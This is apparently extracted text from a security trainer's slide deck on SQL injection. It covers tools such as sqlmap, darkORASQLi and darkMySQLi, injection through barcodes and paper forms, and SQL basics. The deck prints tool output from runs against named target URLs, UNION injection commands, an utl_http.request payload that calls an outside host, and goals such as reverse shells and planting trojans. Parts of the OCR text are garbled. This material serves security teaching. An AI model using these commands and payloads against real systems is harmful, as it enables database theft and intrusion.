

**SQL Injection Tool – Matrixay (commercial)** 



#### **SQL Injection Tool – SQLMap (free)**



 $000$  $Terminal - hash - 115 \times 46$ alexander-kornbrusts-macbook-air:solmap-0.6.3 alex\$ ovthon solmap.pv -c solmap.conf sqlmap/0.6.3 coded by Bernardo Damele A. G. <bernardo.damele@gmail.com> and Daniele Bellucci <daniele.bellucci@gmail.com> [\*] starting at: 11:14:33 [11:14:33] [INFO] testing connection to the target url [11:14:33] [INFO] testing if the url is stable. wait a few seconds [11:14:35] [INF0] url is stable" [11:14:35] [INFO] testing if User-Agent parameter 'User-Agent' is dynamic [11:14:35] [WARNING] User-Agent parameter 'User-Agent' is not dynamic [11:14:35] [INFO] testing if GET parameter 'id' is dynamic [11:14:36] [INFO] confirming that GET parameter 'id' is dynamic [11:14:36] [INFO] GET parameter Mid' dis-dynamications [11:14:36] [INFO] testing sol iniection on GET parameter 'id' with 0 parenthesis [11:14:36] [INFO] testing unescaped numeric injection on GET parameter 'id' [11:14:37] [INFO] confirming unescaped numeric injection on GET parameter 'id' [11:14:37] [INFO] GET parameter 'id' is unescaped numeric injectable with 0 parenthesis [11:14:37] [INFO] testing for parenthesis on injectable parameter [11:14:38] [INFO] the injectable parameter requires 0 parenthesis [11:14:38] [INFO] testing inband sql injection on parameter 'id' [11:14:39] [INFO] the target url could be affected by an inband sql injection vulnerability [11:14:39] [INFO] confirming full inband sql injection on parameter 'id' [11:14:39] [INFO] the target url is affected by an exploitable full inband sql injection vulnerability [11:14:39] [INFO] query: UNION ALL SELECT NULLS CHR(98)||CHR(101)||CHR(97)||CHR(105)||CHR(87)||CHR(104)||banner||C HR(114)||CHR(67)||CHR(121)||CHR(82)||CHR(107)||CHR(75)|FROM v\$version WHERE ROWNUM=1-- AND 8639=8639 [11:14:40] [INFO] performed 3 queries in 1 seconds [11:14:40] [INFO] testing Oracle [11:14:40] [INFO] query: UNION ALL SELECT NULL, CHR(98)||CHR(101)||CHR(97)||CHR(105)||CHR(87)||CHR(104)||LENGTH(SY SDATE)||CHR(114)||CHR(67)||CHR(121)||CHR(82)||CHR(107)||CHR(75) FROM DUAL-- AND 8879=8879 [11:14:40] [INFO] performed 1 queries in 0 seconds. [11:14:40] [INFO] confirming Oracle [11:14:40] [INFO] query: UNION ALL SELECT NULL, CHR(98)||CHR(101)||CHR(97)||CHR(105)||CHR(87)||CHR(104)||SUBSTR((V ERSION),1,2)||CHR(114)||CHR(67)||CHR(121)||CHR(82)||CHR(107)||CHR(75) FROM SYS.PRODUCT COMPONENT VERSION WHERE ROWN UM=1-- AND 2722=2722 [11:14:40] [INFO] performed 1 queries in 0 seconds [11:14:40] [INFO] query: UNION ALL SELECT NULL, CHR(98)||CHR(101)||CHR(97)||CHR(105)||CHR(87)||CHR(104)||banner||C HR(114)||CHR(67)||CHR(121)||CHR(82)||CHR(107)||CHR(75) FROM v\$version WHERE ROWNUM=1-- AND 5991=5991 [11:14:40] [INFO] performed 1 queries in 0 seconds web application technology: PHP: 4.3.11m independent and runs back-end DBMS: active fingerprint: Oracle 11i banner parsing fingerprint: Oracle 11.1.0.7.0 **Red-Databas Example 24 Red-Database <b>Security Gmath Constanting Conduction** and links



# **SQL Injection Tool - darkORASQLi.py (free)**

G:\darkc0de>python\_dark0RASOLi.py\_-u\_"http://www.heinrich-vogel-shop.de/detail.php?id=2468"\_--info

```
d3ck4, hacking.expose@gmail.com
                                       v1.005/2009
           darkORASOLi.py
 -- Multi Purpose Oracle SOL Injection Tool --
 Usage: darkORASQLi.py [options]
        -h help hackingexpose.blogspot.com
    [+] URL: http://www.heinrich-vogel-shop.de/detail.php?id=2468
[-1] 22:24:37
[+] Evasion: + --
[+] Cookie: None
[+] SSL: No
[+] Agent: Microsoft Internet Explorer/4.0bl (Windows 95)
[-] Proxy Not Given
[+] Gathering Oracle Server Configuration...
Database: GECONT
User: SHOP2
Version: Oracle Database 10g Enterprise Edition Release 10.1.0.4.0 - Prod
[+] Do we have Access to Oracle Database: NO
[-] Oracle user enumeration has been skipped!
[-] We do not have access to Oracle DB on this target!
[-1 \ 22:24:54][-] Total URL Requests: 3
[-] Done
```
Don't forget to check darkORASQLi.log

# **SQL Injection Tool - darkMySQLi.py (free)**

```
./darkMySQLi.py -u "http://www.sample.co.id/read_news.php?id=54" –
findcol
```

```
./darkMySQLi.py -u "http://www.sample.co.id/read news.php?id=54+AND
+1=2+UNION+SELECT+darkc0de, darkc0de,darkc0de,4,5″ –info
```
Database: sample\_db User: sample rully [at] example432 [d0t] eightbox [d0t] net Version: 5.0.51a-log

[+] Do we have Access to MySQL Database: NO

[-] MySQL user enumeration has been skipped! [-] We do not have access to mysql DB on this target!

[+] Do we have Access to Load\_File: YES <– w00t w00t

[+] Magic quotes are: OFF <– w00t w00t

[!] Would You like to fuzz LOAD FILE (Yes/No): yes

http://rapidshare.com/files/211594510/darkmysqli16.rar



- Get a reverse shell
- Upload and run binaries (e.g. keylogger, trojans, …) on the database server
- Add malicious java script code to the web application (to infect web users) (SQL Worm)
- Jump to other servers (DMZ/Intranet)





http://www.notsosecure.com/folder2/ora\_cmd\_exec.pl

# **Run OS Commands via SQL Injection**





 Based on my experience the human brain is the best tool to find complex SQL Injection vulnerabilities because tools only find known/common SQL Injection. To scan a large amount of URL/websites a tool can be really helpful.

In many companies tools are the only possibility to scan large amounts of intranet pages. These tools are able to identify most of the SQL Injection vulnerabilities (low hanging fruits)



SQL code could also be injected using barcode. Create a barcode containing SQL statements. Barcode is



and 1=utl\_http.request('http://www.orasploit.com/ping')

and inject code using a barcode scanner. RFID is also a

Red-Database-Security SmbH **The Community Communist Communist Communist Communist Communist Communist Communist Co** 

potential candidate for (SQL) code injection.





http://www.phenoelit-us.org/stuff/StrichAufRechn<mark>ung.p</mark>

# **SQL Injection via Paper**



# Sometime it is even possible to inject SQL Code via paper Insert SQL statements into comment field



#### **SQL Injection via Paper**







# SQL Basics

# **SQL Basics**



SQL = Structured Query Language

Developed in the early 1970s, First commercial implementation in 1979 from Oracle.

- Every vendor is implementing a different syntax (e.g. Oracle, Microsoft, DB2, …). The lowest denominator is the simple SQL syntax.
- Vendor specific extensions (e.g. XML) are much more powerful but require an extensive study of the documentation. These extensions are often ignored…



The knowledge of SQL Commands useful for (database) security experts. By using "exotic" commands it is often possible to bypass restrictions (e.g. EXPLAIN PLAN can bypass Oracle Audititing, MERGE can often bypass IDS filtering INSERT/ UPDATE)

#### **DDL= Data Definition Language**

\* CREATE, ALTER, DROP, RENAME, GRANT, REVOKE, AUDIT, NOAUDIT, COMMENT, ANALYZE, ASSOCIATE STATISTICS, DISASSOCIATE STATISTICS, PURGE, FLASHBACK

#### **DML= Data Manipulation Language**

\* CALL, EXPLAIN PLAN, LOCK TABLE, INSERT, UPDATE, DELETE, MERGE, TRUNCATE, SELECT (limited)

#### **TCL= Transaction Control Language**

\* COMMIT, ROLLBACK, SAVEPOINT, SET TRANSACTION, SET CONSTRAINT

http://www.oracle.com/pls/db111/portal.all\_books
# **SQL Basics – (simple) SELECT statement**



ORDER BY **A** SORT

- SELECT SELECT SELECT SELECT SELECT SELECT SERVICES AND SELECT SERVICES SERVICES SERVICES SERVICES SERVICES SERVICES
- FROM FROM FROM THE RESERVE TO THE RESERVE THE RESERVE TO THE RESERVE THE RESERVE THAT HE RESERVE THE RESERVE THAT HE RESERVE THE RESERVE THAT HE RESERVE THE RESERVE THAT HE RESERVE THE RESERVE THAT HE RESERVE THAT HE RESER
- WHERE **WHERE B**
- GROUP BY **BULLET A** GROUPING
- HAVING **A ROUPING B**  $\rightarrow$  CONDITION FOR GROUPING
	-

# **SQL Basics – Select Statement with group operator**



SELECT location, count(\*)

FROM table1

WHERE country='Germany'

GROUP BY location

HAVING COUNT(\*) > 2

ORDER BY 1,2

#### **SQL Basics – Equi-Join**



SELECT firstname, lastname, product, amount

